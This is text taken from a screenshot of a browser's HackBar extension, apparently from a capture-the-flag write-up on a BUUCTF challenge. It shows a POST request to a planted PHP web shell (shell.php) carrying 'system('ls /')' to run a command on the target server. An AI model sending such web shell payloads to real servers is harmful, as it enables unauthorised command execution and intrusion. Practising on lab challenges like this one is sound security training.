 查看器 控制台 调试器 网络 样式编辑器 存储 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://e7cf19db-bf9a-461e-9531-76232631b2f3.node3.buuoj.cn/favicon/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=system('ls /');